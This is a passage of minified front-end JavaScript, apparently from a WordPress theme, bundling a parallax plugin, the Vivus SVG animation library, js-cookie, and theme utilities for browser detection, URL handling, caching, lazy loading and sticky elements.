400*Math.abs(parseFloat(this.settings.velocity)),a="0%","center"===this.settings.align?a="50%":"bottom"===this.settings.align&&(a="100%"),s=0,"right"===this.settings.direction&&(s-=i-n),t.find(".parallax-inner-"+this.settings.id).length<1&&h("<div></div>").addClass("la_parallax_inner").addClass("parallax-inner-"+this.settings.id).addClass(this.settings.direction).prependTo(t),t.css({position:"relative",overflow:"hidden",zIndex:1}).find(".parallax-inner-"+this.settings.id).css({pointerEvents:"none",width:i,height:o,position:"absolute",zIndex:this.settings.zIndex,top:0,left:s,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:e?"auto":this.computeCoverDimensions(this.settings.width,this.settings.height,t[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]),backgroundPosition:"50% "+a,backgroundRepeat:e?this.settings.repeatType:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&t.find(".parallax-inner-"+this.settings.id).css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),l=0,t.offset().top>d&&(l=t.offset().top-d),c=t.offset().top+t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),this.moveMax=i-n):(r=800,"down"===this.settings.direction&&(r*=1.2),i=t.width()+parseInt(t.css("paddingRight"))+parseInt(t.css("paddingLeft")),n=o=t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),o+=r*Math.abs(parseFloat(this.settings.velocity)),s="0%","center"===this.settings.align?s="50%":"right"===this.settings.align&&(s="100%"),a=0,"down"===this.settings.direction&&(a-=o-n),t.find(".parallax-inner-"+this.settings.id).length<1&&h("<div></div>").addClass("la_parallax_inner").addClass("parallax-inner-"+this.settings.id).addClass(this.settings.direction).prependTo(t),t.css({position:"relative",overflow:"hidden",zIndex:1}).find(".parallax-inner-"+this.settings.id).css({pointerEvents:"none",width:i,height:o,position:"absolute",zIndex:this.settings.zIndex,top:a,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:e?"auto":this.computeCoverDimensions(this.settings.width,this.settings.height,t[0].querySelectorAll(".parallax-inner-"+this.settings.id)[0]),backgroundPosition:s+" 50%",backgroundRepeat:e?this.settings.repeatType:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&t.find(".parallax-inner-"+this.settings.id).css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),l=0,t.offset().top>d&&(l=t.offset().top-d),c=t.offset().top+t.height()+parseInt(t.css("paddingTop"))+parseInt(t.css("paddingBottom")),this.moveMax=o-n),this.scrollTopMin=l,this.scrollTopMax=c))}}),h.fn[s]=function(t){return this.each(function(){h.data(this,"plugin_"+s)||h.data(this,"plugin_"+s,new c(this,t))}),this},t(document).ready(function(){t(window).on("scroll touchmove touchstart touchend gesturechange mousemove",function(t){requestAnimationFrame(l)}),t(window).on("load resize grid:items:added la_vc_row_parallax:refresh",function(){setTimeout(function(){r=window.pageYOffset,d=window.innerHeight;for(var t=0;t<e.length;t++)e[t].resizeParallaxBackground()},16)})})})(jQuery),(()=>{function e(t){if(void 0===t)throw new Error('Pathformer [constructor]: "element" parameter is required');if(t.constructor===String&&!(t=document.getElementById(t)))throw new Error('Pathformer [constructor]: "element" parameter is not related to an existing ID');if(!(t instanceof window.SVGElement||t instanceof window.SVGGElement||/^svg$/i.test(t.nodeName)))throw new Error('Pathformer [constructor]: "element" parameter must be a string or a SVGelement');this.el=t,this.scan(t)}function n(t,e,i){o(),this.isReady=!1,this.setElement(t,e),this.setOptions(e),this.setCallback(i),this.isReady&&this.init()}var o,i,t,l;e.prototype.TYPES=["line","ellipse","circle","polygon","polyline","rect"],e.prototype.ATTR_WATCH=["cx","cy","points","r","rx","ry","x","x1","x2","y","y1","y2"],e.prototype.scan=function(t){for(var e,i,n,n,o=t.querySelectorAll(this.TYPES.join(",")),s=0;s<o.length;s++)n=(e=this[(i=o[s]).tagName.toLowerCase()+"ToPath"])(this.parseAttr(i.attributes)),n=this.pathMaker(i,n),i.parentNode.replaceChild(n,i)},e.prototype.lineToPath=function(t){var e={},i=t.x1||0,n,o,s;return e.d="M"+i+","+(t.y1||0)+"L"+(t.x2||0)+","+(t.y2||0),e},e.prototype.rectToPath=function(t){var e={},i=parseFloat(t.x)||0,n=parseFloat(t.y)||0,o=parseFloat(t.width)||0,s=parseFloat(t.height)||0,r,t,r,t;return t.rx||t.ry?(r=parseInt(t.rx,10)||-1,t=parseInt(t.ry,10)||-1,r=Math.min(Math.max(r<0?t:r,0),o/2),t=Math.min(Math.max(t<0?r:t,0),s/2),e.d="M "+(i+r)+","+n+" L "+(i+o-r)+","+n+" A "+r+","+t+",0,0,1,"+(i+o)+","+(n+t)+" L "+(i+o)+","+(n+s-t)+" A "+r+","+t+",0,0,1,"+(i+o-r)+","+(n+s)+" L "+(i+r)+","+(n+s)+" A "+r+","+t+",0,0,1,"+i+","+(n+s-t)+" L "+i+","+(n+t)+" A "+r+","+t+",0,0,1,"+(i+r)+","+n):e.d="M"+i+" "+n+" L"+(i+o)+" "+n+" L"+(i+o)+" "+(n+s)+" L"+i+" "+(n+s)+" Z",e},e.prototype.polylineToPath=function(t){var e,i,n={},o=t.points.trim().split(" ");if(-1===t.points.indexOf(",")){for(var s=[],e=0;e<o.length;e+=2)s.push(o[e]+","+o[e+1]);o=s}for(i="M"+o[0],e=1;e<o.length;e++)-1!==o[e].indexOf(",")&&(i+="L"+o[e]);return n.d=i,n},e.prototype.polygonToPath=function(t){var t=e.prototype.polylineToPath(t);return t.d+="Z",t},e.prototype.ellipseToPath=function(t){var e={},i=parseFloat(t.rx)||0,n=parseFloat(t.ry)||0,o=parseFloat(t.cx)||0,t=parseFloat(t.cy)||0,s=o-i,r=t,o=parseFloat(o)+parseFloat(i),a;return e.d="M"+s+","+r+"A"+i+","+n+" 0,1,1 "+o+","+t+"A"+i+","+n+" 0,1,1 "+s+","+t,e},e.prototype.circleToPath=function(t){var e={},i=parseFloat(t.r)||0,n=parseFloat(t.cx)||0,t=parseFloat(t.cy)||0,o=n-i,s=t,n=parseFloat(n)+parseFloat(i),r;return e.d="M"+o+","+s+"A"+i+","+i+" 0,1,1 "+n+","+t+"A"+i+","+i+" 0,1,1 "+o+","+t,e},e.prototype.pathMaker=function(t,e){for(var i,n,o=document.createElementNS("http://www.w3.org/2000/svg","path"),i=0;i<t.attributes.length;i++)n=t.attributes[i],-1===this.ATTR_WATCH.indexOf(n.name)&&o.setAttribute(n.name,n.value);for(i in e)o.setAttribute(i,e[i]);return o},e.prototype.parseAttr=function(t){for(var e,i={},n=0;n<t.length;n++){if(-1!==this.ATTR_WATCH.indexOf((e=t[n]).name)&&-1!==e.value.indexOf("%"))throw new Error("Pathformer [parseAttr]: a SVG shape got values in percentage. This cannot be transformed into 'path' tags. Please use 'viewBox'.");i[e.name]=e.value}return i},n.LINEAR=function(t){return t},n.EASE=function(t){return-Math.cos(t*Math.PI)/2+.5},n.EASE_OUT=function(t){return 1-Math.pow(1-t,3)},n.EASE_IN=function(t){return Math.pow(t,3)},n.EASE_OUT_BOUNCE=function(t){var e=1-Math.cos(.5*t*Math.PI),e=Math.pow(e,1.5),t=Math.pow(1-t,2),i;return 1-t+(1-Math.abs(Math.cos(2.5*e*Math.PI)))*t},n.prototype.setElement=function(e,t){if(void 0===e)throw new Error('Vivus [constructor]: "element" parameter is required');if(e.constructor===String&&!(e=document.getElementById(e)))throw new Error('Vivus [constructor]: "element" parameter is not related to an existing ID');var i;switch(this.parentEl=e,t&&t.file&&((i=document.createElement("object")).setAttribute("type","image/svg+xml"),i.setAttribute("data",t.file),i.setAttribute("built-by-vivus","true"),e.appendChild(i),e=i),e.constructor){case window.SVGSVGElement:case window.SVGElement:case window.SVGGElement:this.el=e,this.isReady=!0;break;case window.HTMLObjectElement:var n,o,o=this,n=function(t){if(!o.isReady){if(o.el=e.contentDocument&&e.contentDocument.querySelector("svg"),!o.el&&t)throw new Error("Vivus [constructor]: object loaded does not contain any SVG");return o.el?(e.getAttribute("built-by-vivus")&&(o.parentEl.insertBefore(o.el,e),o.parentEl.removeChild(e),o.el.setAttribute("width","100%"),o.el.setAttribute("height","100%")),o.isReady=!0,o.init(),!0):void 0}};n()||e.addEventListener("load",n);break;default:throw new Error('Vivus [constructor]: "element" parameter is not valid (or miss the "file" attribute)')}},n.prototype.setOptions=function(t){var e=["delayed","sync","async","nsync","oneByOne","scenario","scenario-sync"],i=["inViewport","manual","autostart"];if(void 0!==t&&t.constructor!==Object)throw new Error('Vivus [constructor]: "options" parameter must be an object');if((t=t||{}).type&&-1===e.indexOf(t.type))throw new Error("Vivus [constructor]: "+t.type+" is not an existing animation `type`");if(this.type=t.type||e[0],t.start&&-1===i.indexOf(t.start))throw new Error("Vivus [constructor]: "+t.start+" is not an existing `start` option");if(this.start=t.start||i[0],this.isIE=-1!==window.navigator.userAgent.indexOf("MSIE")||-1!==window.navigator.userAgent.indexOf("Trident/")||-1!==window.navigator.userAgent.indexOf("Edge/"),this.duration=l(t.duration,120),this.delay=l(t.delay,null),this.dashGap=l(t.dashGap,1),this.forceRender=t.hasOwnProperty("forceRender")?!!t.forceRender:this.isIE,this.reverseStack=!!t.reverseStack,this.selfDestroy=!!t.selfDestroy,this.onReady=t.onReady,this.map=[],this.frameLength=this.currentFrame=this.delayUnit=this.speed=this.handle=null,this.ignoreInvisible=!!t.hasOwnProperty("ignoreInvisible")&&!!t.ignoreInvisible,this.animTimingFunction=t.animTimingFunction||n.LINEAR,this.pathTimingFunction=t.pathTimingFunction||n.LINEAR,this.delay>=this.duration)throw new Error("Vivus [constructor]: delay must be shorter than duration")},n.prototype.setCallback=function(t){if(t&&t.constructor!==Function)throw new Error('Vivus [constructor]: "callback" parameter must be a function');this.callback=t||function(){}},n.prototype.mapping=function(){for(var t,e,i,n,o,s,r,a,a=s=r=0,e=this.el.querySelectorAll("path"),t=0;t<e.length;t++)i=e[t],this.isInvisible(i)||(o={el:i,length:Math.ceil(i.getTotalLength())},isNaN(o.length)?window.console&&console.warn&&console.warn("Vivus [mapping]: cannot retrieve a path element length",i):(this.map.push(o),i.style.strokeDasharray=o.length+" "+(o.length+2*this.dashGap),i.style.strokeDashoffset=o.length+this.dashGap,o.length+=this.dashGap,s+=o.length,this.renderPath(t)));for(s=0===s?1:s,this.delay=null===this.delay?this.duration/3:this.delay,this.delayUnit=this.delay/(1<e.length?e.length-1:1),this.reverseStack&&this.map.reverse(),t=0;t<this.map.length;t++){switch(o=this.map[t],this.type){case"delayed":o.startAt=this.delayUnit*t,o.duration=this.duration-this.delay;break;case"oneByOne":o.startAt=r/s*this.duration,o.duration=o.length/s*this.duration;break;case"sync":case"async":case"nsync":o.startAt=0,o.duration=this.duration;break;case"scenario-sync":i=o.el,n=this.parseAttr(i),o.startAt=a+(l(n["data-delay"],this.delayUnit)||0),o.duration=l(n["data-duration"],this.duration),a=void 0!==n["data-async"]?o.startAt:o.startAt+o.duration,this.frameLength=Math.max(this.frameLength,o.startAt+o.duration);break;case"scenario":i=o.el,n=this.parseAttr(i),o.startAt=l(n["data-start"],this.delayUnit)||0,o.duration=l(n["data-duration"],this.duration),this.frameLength=Math.max(this.frameLength,o.startAt+o.duration)}r+=o.length,this.frameLength=this.frameLength||this.duration}},n.prototype.drawer=function(){var t=this;if(this.currentFrame+=this.speed,this.currentFrame<=0)this.stop(),this.reset();else{if(!(this.currentFrame>=this.frameLength))return this.trace(),void(this.handle=i(function(){t.drawer()}));this.stop(),this.currentFrame=this.frameLength,this.trace(),this.selfDestroy&&this.destroy()}this.callback(this),this.instanceCallback&&(this.instanceCallback(this),this.instanceCallback=null)},n.prototype.trace=function(){for(var t,e,i,n,n=this.animTimingFunction(this.currentFrame/this.frameLength)*this.frameLength,t=0;t<this.map.length;t++)e=(n-(i=this.map[t]).startAt)/i.duration,e=this.pathTimingFunction(Math.max(0,Math.min(1,e))),i.progress!==e&&(i.progress=e,i.el.style.strokeDashoffset=Math.floor(i.length*(1-e)),this.renderPath(t))},n.prototype.renderPath=function(t){var t,e;this.forceRender&&this.map&&this.map[t]&&(e=(t=this.map[t]).el.cloneNode(!0),t.el.parentNode.replaceChild(e,t.el),t.el=e)},n.prototype.init=function(){this.frameLength=0,this.currentFrame=0,this.map=[],new e(this.el),this.mapping(),this.starter(),this.onReady&&this.onReady(this)},n.prototype.starter=function(){switch(this.start){case"manual":return;case"autostart":this.play();break;case"inViewport":var t=this,e=function(){t.isInViewport(t.parentEl,1)&&(t.play(),window.removeEventListener("scroll",e))};window.addEventListener("scroll",e),e()}},n.prototype.getStatus=function(){return 0===this.currentFrame?"start":this.currentFrame===this.frameLength?"end":"progress"},n.prototype.reset=function(){return this.setFrameProgress(0)},n.prototype.finish=function(){return this.setFrameProgress(1)},n.prototype.setFrameProgress=function(t){return t=Math.min(1,Math.max(0,t)),this.currentFrame=Math.round(this.frameLength*t),this.trace(),this},n.prototype.play=function(t,e){if(this.instanceCallback=null,t&&"function"==typeof t)this.instanceCallback=t,t=null;else if(t&&"number"!=typeof t)throw new Error("Vivus [play]: invalid speed");return e&&"function"==typeof e&&!this.instanceCallback&&(this.instanceCallback=e),this.speed=t||1,this.handle||this.drawer(),this},n.prototype.stop=function(){return this.handle&&(t(this.handle),this.handle=null),this},n.prototype.destroy=function(){var t,e;for(this.stop(),t=0;t<this.map.length;t++)(e=this.map[t]).el.style.strokeDashoffset=null,e.el.style.strokeDasharray=null,this.renderPath(t)},n.prototype.isInvisible=function(t){var e,e=t.getAttribute("data-ignore");return null!==e?"false"!==e:!!this.ignoreInvisible&&!(e=t.getBoundingClientRect()).width&&!e.height},n.prototype.parseAttr=function(t){var e,i={};if(t&&t.attributes)for(var n=0;n<t.attributes.length;n++)i[(e=t.attributes[n]).name]=e.value;return i},n.prototype.isInViewport=function(t,e){var i=this.scrollY(),n=i+this.getViewportH(),t=t.getBoundingClientRect(),o=t.height,t=i+t.top,s;return t+o*(e=e||0)<=n&&i<=t+o},n.prototype.getViewportH=function(){var t=this.docElem.clientHeight,e=window.innerHeight;return t<e?e:t},n.prototype.scrollY=function(){return window.pageYOffset||this.docElem.scrollTop},o=function(){n.prototype.docElem||(n.prototype.docElem=window.document.documentElement,i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},t=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t)})},l=function(t,e){var t=parseInt(t,10);return 0<=t?t:e},"function"==typeof define&&define.amd?define([],function(){return n}):"object"==typeof exports?module.exports=n:window.Vivus=n})(),(t=>{var e=!1,i,n;"function"==typeof define&&define.amd&&(define(t),e=!0),"object"==typeof exports&&(module.exports=t(),e=!0),e||(i=window.Cookies,(n=window.Cookies=t()).noConflict=function(){return window.Cookies=i,n})})(function(){function m(){for(var t=0,e={};t<arguments.length;t++){var i=arguments[t],n;for(n in i)e[n]=i[n]}return e}function t(u){function f(t,e,i){var n,o;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(i=m({path:"/"},f.defaults,i)).expires&&((o=new Date).setMilliseconds(o.getMilliseconds()+864e5*i.expires),i.expires=o),i.expires=i.expires?i.expires.toUTCString():"";try{n=JSON.stringify(e),/^[\{\[]/.test(n)&&(e=n)}catch(t){}e=u.write?u.write(e,t):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var s="",r;for(r in i)i[r]&&(s+="; "+r,!0!==i[r])&&(s+="="+i[r]);return document.cookie=t+"="+e+s}t||(n={});for(var a=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,c=0;c<a.length;c++){var d=a[c].split("="),h;'"'===(h=d.slice(1).join("=")).charAt(0)&&(h=h.slice(1,-1));try{var p=d[0].replace(l,decodeURIComponent),h=u.read?u.read(h,p):u(h,p)||h.replace(l,decodeURIComponent);if(this.json)try{h=JSON.parse(h)}catch(t){}if(t===p){n=h;break}t||(n[p]=h)}catch(t){}}return n}}return(f.set=f).get=function(t){return f.call(f,t)},f.getJSON=function(){return f.apply({json:!0},[].slice.call(arguments))},f.defaults={},f.remove=function(t,e){f(t,"",m(e,{expires:-1}))},f.withConverter=t,f}return t(function(){})});
(s=>{var e,t=(window.LA={core:{},ui:{},utils:{},component:{}},s.exists=function(e){return 0<e.length},s.getCachedScript=function(e){var t;return s.ajax({dataType:"script",cache:!0,url:e})},s.fn.LA_ImagesLoaded=function(){var e=this.find('img[src!=""]'),a;return e.length?(a=[],e.each(function(){var e=s.Deferred(),t=(a.push(e),new Image);t.onload=function(){e.resolve()},t.onerror=function(){e.resolve()},t.src=this.src}),s.when.apply(s,a)):s.Deferred().resolve().promise()},s.expr[":"].appeared=function(e){var e=s(e),t=s(window),a,i,o,n,o;return!!e.is(":visible")&&(a=t.scrollLeft(),i=t.scrollTop(),n=(o=e.offset()).left,(o=o.top)+e.height()>=i)&&o-(e.data("appear-top-offset")||0)<=i+t.height()&&n+e.width()>=a&&n-(e.data("appear-left-offset")||0)<=a+t.width()},function(e){this.$el=s(e),this._init()});t.prototype={_init:function(){this._loadEvents()},_loadEvents:function(){var i=this;this.$el.on("mouseenter.hoverdir, mouseleave.hoverdir",function(e){var t=s(this),a=i._getDir(t,{x:e.pageX,y:e.pageY}),a=i._getClass(a),e="mouseenter"===e.type?"in-":"out-";t.removeClass("in-top in-left in-right in-bottom out-top out-left out-right out-bottom"),t.addClass(e+a)})},_getDir:function(e,t){var a=e.width(),i=e.height(),o=(t.x-e.offset().left-a/2)*(i<a?i/a:1),t=(t.y-e.offset().top-i/2)*(a<i?a/i:1);return Math.round((Math.atan2(t,o)*(180/Math.PI)+180)/90+3)%4},_getClass:function(e){var t;switch(e){case 0:t="top";break;case 1:t="right";break;case 2:t="bottom";break;case 3:t="left"}return t}},s.fn.la_hover_effect=function(){return new t(this)}})(jQuery),(i=>{var c=window.LA||{},e,t,a,o,n;function s(){var e=-1,t,a,t,a;return"Microsoft Internet Explorer"==navigator.appName?(t=navigator.userAgent,null!=(a=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})")).exec(t)&&(e=parseFloat(RegExp.$1))):"Netscape"==navigator.appName&&(t=navigator.userAgent,null!=(a=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})")).exec(t))&&(e=parseFloat(RegExp.$1)),e}function d(){return{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}function u(e){return/^(?:body|html)$/i.test(e.tagName)}function p(e){for(var t=e.parentNode,a={x:0,y:0};t&&!u(t);)a.x+=t.scrollLeft,a.y+=t.scrollTop,t=t.parentNode;return a}function h(e,t){return i(e).css(t)}function r(e,t){return parseInt(h(e,t))||0}function f(e){return r(e,"border-top-width")}function m(e){return r(e,"border-left-width")}function g(e){return"border-box"==h(e,"-moz-box-sizing")}function l(e){var t,a,i,o,n;if(e.getBoundingClientRect&&"ios"!=c.utils.browser.platform)return t=e.getBoundingClientRect(),a=e.ownerDocument.documentElement,i=d(),o=p(e),n="fixed"==h(e,"position"),{x:parseInt(t.left)+o.x+(n?0:i.x)-a.clientLeft,y:parseInt(t.top)+o.y+(n?0:i.y)-a.clientTop};var s=e,r={x:0,y:0},l;if(!u(e)){for(;s&&!u(s);){r.x+=s.offsetLeft,r.y+=s.offsetTop,"firefox"==c.utils.browser.name?(g(s)||(r.x+=m(s),r.y+=f(s)),(l=s.parentNode)&&"visible"!=h(l,"overflow")&&(r.x+=m(l),r.y+=f(l))):s!=e&&"safari"==c.utils.browser.name&&(r.x+=m(s),r.y+=f(s)),s=s.offsetParent}"firefox"!=c.utils.browser.name||g(e)||(r.x-=m(e),r.y-=f(e))}return r}c.utils=window.LA.utils||{},c.utils.isDebug=!0,c.utils.logger={$cache:{},display:function(e){if(c.utils.isDebug)return console.log(e)},set:function(e,t,a){var i,o;c.utils.isDebug&&(void 0!==t?void 0===a&&(a=t):(t="anonymous",a="Anonymous"),(o=(i=this).$cache[t]||[]).push([e,a]),i.$cache[t]=o)},get:function(a){var e;c.utils.isDebug&&(e=this,void 0===a?(console.group("ALL"),i.each(e.$cache,function(a,e){i.each(e,function(e,t){console.group("Com ["+a+"] : "+t[1]),console.log(t[0]),console.groupEnd()})}),console.groupEnd()):i.each(e.$cache[a],function(e,t){console.group("Com ["+a+"] : "+t[1]),console.log(t[0]),console.groupEnd()}))}},c.utils.isCookieEnable=function(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var e=-1!=document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",e},c.utils.browser=(o=navigator.userAgent.toLowerCase(),n=navigator.platform.toLowerCase(),a=o.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,"unknown","0"],t=-1!=(t=s())?(e="ie",t):(e="version"==a[1]?a[3]:a[1],a[2].substring(0,2)),a=o.match(/ip(?:ad|od|hone)/)?"ios":(o.match(/(?:webos|android)/)||n.match(/mac|win|linux/)||["other"])[0],i("html").addClass(e).addClass(e+" "+e+t+" platform-"+a),{name:e,version:t,platform:a}),c.utils.isMobile=function(){function e(){return navigator.userAgent.match(/Android/i)}function t(){return navigator.userAgent.match(/BlackBerry/i)}function a(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}function i(){return navigator.userAgent.match(/Opera Mini/i)}function o(){return navigator.userAgent.match(/IEMobile/i)}return e()||t()||a()||i()||o()},c.utils.isRTL=function(){return i(document.body).hasClass("rtl")},c.utils.isActiveVC=function(){return i(document.body).hasClass("wpb-js-composer")},c.utils.sanitizeSlug=function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},c.utils.randomID=function(){for(var e="",t="abcdefghijklmnopqrstuvwxyz",a="0123456789",i,i=0;i<5;i++)e+=t.charAt(Math.floor(Math.random()*t.length));for(i=0;i<5;i++)e+=a.charAt(Math.floor(Math.random()*a.length));return e},c.utils.getAdminbarHeight=function(){var e=i("#wpadminbar");return i.exists(e)&&"fixed"==e.css("position")?e.height():0},c.utils.addStyleSheet=function(e){var t,a,t=document.getElementsByTagName("head")[0],a=document.createElement("style");return a.setAttribute("type","text/css"),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e)),t.appendChild(a),a},c.utils.decodeURI=function(t){try{t=decodeURI(t)}catch(e){t=t.replace(/%5B/g,"[").replace(/%5D/g,"]").replace(/%20/g," ")}return t},c.utils.getUrlParameter=function(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");var a,e=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},c.utils.addQueryArg=function(e,t,a){var i=new RegExp("([?&])"+t+"=.*?(&|$)","i"),o=-1!==e.indexOf("?")?"&":"?";return e.match(i)?e.replace(i,"$1"+t+"="+a+"$2"):e+o+t+"="+a},c.utils.removeURLParameter=function(e,t){var a=e.split("?");if(2<=a.length){for(var i=encodeURIComponent(t)+"=",o=a[1].split(/[&;]/g),n=o.length;0<n--;)-1!==o[n].lastIndexOf(i,0)&&o.splice(n,1);return e=a[0]+(0<o.length?"?"+o.join("&"):"")}return e},c.utils.reverseString=function(e){return e.split("").reverse().join("")},c.utils.decodeToken=function(e){var t="",e,r;return""!=e&&(e=e.split("."),r=[],e.forEach(function(e,t){var a=e.length,i="",o,n,s,s,i;i=5<a?(o=e.substr(0,3),n=e.substr(a-3),s=(s=e.substr(3,a-6))&&c.utils.reverseString(s),c.utils.reverseString(n)+s+c.utils.reverseString(o)):0<a?c.utils.reverseString(e):e,r.push(i)}),t=r.join(".")),t},c.utils.getOffset=function(e){return i.exists(e)?l(e.get(0)):{x:0,y:0}},c.utils.localCache={timeout:6e5,data:{},remove:function(e){delete c.utils.localCache.data[e]},exist:function(e){return!!c.utils.localCache.data[e]&&(new Date).getTime()-c.utils.localCache.data[e]._<c.utils.localCache.timeout},get:function(e){return console.log("Getting in cache for url "+e),c.utils.localCache.data[e].data},set:function(e,t,a){c.utils.localCache.remove(e),c.utils.localCache.data[e]={_:(new Date).getTime(),data:t},i.isFunction(a)&&a(t)}},i.ajaxPrefilter(function(e,t,a){var i;e.cache&&(i=t.url+(void 0!==t.ajax_request_id?JSON.stringify(t.ajax_request_id):JSON.stringify(t.data)),e.cache=!1,e.beforeSend=function(){return c.utils.localCache.exist(i)||a.promise().done(function(e,t){c.utils.localCache.set(i,e)}),!0})}),i.ajaxTransport("+*",function(e,t,a){var i=t.url+(void 0!==t.ajax_request_id?JSON.stringify(t.ajax_request_id):JSON.stringify(t.data));if(e.cache=!1,c.utils.localCache.exist(i))return{send:function(e,t){t(200,"OK",[c.utils.localCache.get(i)])},abort:function(){}}})})(jQuery),(l=>{var e=window.LA||{},c=(e.utils=window.LA.utils||{},{rootMargin:"50px",threshold:0,load:function e(t){var a=t.getAttribute("data-src")||t.getAttribute("data-lazy")||t.getAttribute("data-lazy-src")||t.getAttribute("data-lazy-original"),i=t.getAttribute("data-src")||t.getAttribute("data-lazy-srcset"),o=t.getAttribute("data-sizes")||t.getAttribute("data-lazy-sizes");(a="true"==t.getAttribute("datanolazy")?i=o="":a)&&(t.src=a),i&&(t.srcset=i),o&&(t.sizes=o),t.getAttribute("data-background-image")&&(t.style.backgroundImage='url("'+t.getAttribute("data-background-image")+'")')},complete:function(e){}});function d(e){e.setAttribute("data-element-loaded",!0)}var u=function e(t){return"true"===t.getAttribute("data-element-loaded")},p=function e(a){return function(e,t){e.forEach(function(e){0<e.intersectionRatio&&(t.unobserve(e.target),u(e.target)||(a(e.target),d(e.target)))})}};e.utils.LazyLoad=function(){var a=0<arguments.length&&void 0!==arguments[0]&&arguments[0],e,t=l.extend({},c,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),i=t.rootMargin,o,n=t.load,s=t.complete,r=void 0;return window.IntersectionObserver&&(r=new IntersectionObserver(p(n),{rootMargin:i,threshold:t.threshold})),{triggerSingleLoad:function e(){var t;l.exists(a)&&(t=a.get(0),u(t)||(r?r.observe(t):(n(t),d(t),s(a))))},observe:function e(){if(l.exists(a)){for(var t=0;t<a.length;t++)u(a[t])||(r?r.observe(a[t]):(n(a[t]),d(a[t])));s(a)}},triggerLoad:function e(t){u(t)||(n(t),d(t),s(a))}}}})(jQuery),(T=>{var D,P,P=T(window),D=T(document);T.fn.la_sticky=function(e){var C,t,x,k,A,L,S,a,M,j,z,i,o,n,I,s,j=(e=null==e?{}:e).sticky_class,k=e.inner_scrolling,M=e.recalc_every,a=e.parent,L=e.offset_top,A=e.spacer,x=e.bottoming,I=e.fake_parent,s=e.fake_parent_height,z=P.height(),C=D.height();for(null==L&&(L=0),null==a&&(a=void 0),null==k&&(k=!0),null==j&&(j="is_stuck"),null==x&&(x=!0),S=function(e){var t,a,i;return window.getComputedStyle?(i=e[0],t=window.getComputedStyle(e[0]),a=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(a+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),a):e.outerWidth(!0)},i=function(o,n,s,r,l,c,d,u){var p,e,h,f,m,g,v,_,t,w,b,i,y;if(!o.data("la_sticky")){if(o.data("la_sticky",!0),m=C,v=o.parent(),I&&(y=I),!(v=null!=a?v.closest(a):v).length)throw"failed to find stick parent";if(p=h=!1,(b=null!=A?A&&o.closest(A):T("<div />"))&&b.css("position",o.css("position")),(_=function(){var e,t,a;if(!u)return z=P.height(),C=D.height(),m=C,e=parseInt(v.css("border-top-width"),10),t=parseInt(v.css("padding-top"),10),n=parseInt(v.css("padding-bottom"),10),s=v.offset().top+e+t,r=(I?y:v).height(),h&&(p=h=!1,null==A&&(o.insertAfter(b),b.detach()),o.css({position:"",top:"",width:"",bottom:""}).removeClass(j),a=!0),l=o.offset().top-(parseInt(o.css("margin-top"),10)||0)-L,c=o.outerHeight(!0),d=o.css("float"),b&&b.css({width:S(o),height:c,display:o.css("display"),"vertical-align":o.css("vertical-align"),float:d}),a?i():void 0})(),c!==r)return f=void 0,g=L,w=M,i=function(){var e,t,a,a,i;if(!u)return 